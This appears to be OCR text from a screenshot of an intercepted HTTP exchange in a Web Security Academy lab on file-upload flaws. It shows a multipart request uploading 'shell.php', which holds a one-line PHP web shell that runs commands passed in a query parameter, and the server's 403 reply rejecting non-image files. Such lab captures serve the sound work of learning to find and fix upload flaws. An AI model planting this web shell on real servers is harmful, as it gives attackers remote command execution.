 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0ae1001704e2139d806367f5003600f2.web-security-academy.net
3 Cookie: session=eAUEFKCX1otHWSbAwJw0cy853xqZ0pj5; session=
frPoyYLMRxVnwpu0W4MbT4ZkLXJrYL0R
4 Content-Length: 453
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae1001704e2139d806367f5003600f2.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycGVROSSOpMeGqS6x
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae1001704e2139d806367f5003600f2.web-security-academy.net/my-accou
nt
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarycGVROSSOpMeGqS6x
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: application/octet-stream
26
27 <?php echo system($_GET[cmd]); ?>
28
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Thu, 24 Jul 2025 06:51:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>